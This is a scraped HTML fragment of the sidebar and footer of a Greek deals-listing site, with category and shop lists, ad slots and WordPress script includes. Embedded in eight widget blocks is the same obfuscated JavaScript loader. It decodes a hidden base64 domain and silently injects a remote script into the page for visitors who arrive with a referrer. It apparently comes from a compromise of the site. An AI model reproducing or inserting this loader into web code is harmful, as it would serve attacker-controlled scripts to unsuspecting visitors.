                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
